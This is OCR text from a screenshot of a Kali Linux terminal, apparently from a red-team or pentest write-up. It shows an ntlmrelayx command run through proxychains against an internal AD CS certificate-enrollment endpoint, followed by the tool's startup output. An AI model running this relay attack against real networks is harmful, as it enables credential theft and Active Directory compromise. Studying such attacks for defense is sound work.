 root@kali: /opt/cobaltstr...
root@kali: ~
VNC config
12:
root@kali: ~
File Actions Edit View Help
root@kali: ~
Trash
root@kali:~/Desktop# cd ~
root@kali:~# proxychains ntlmrelayx.py -t http://10.10.15.75/certsrv/certfnsh.asp -smb2support --adcs --no-http-server
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
File System
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections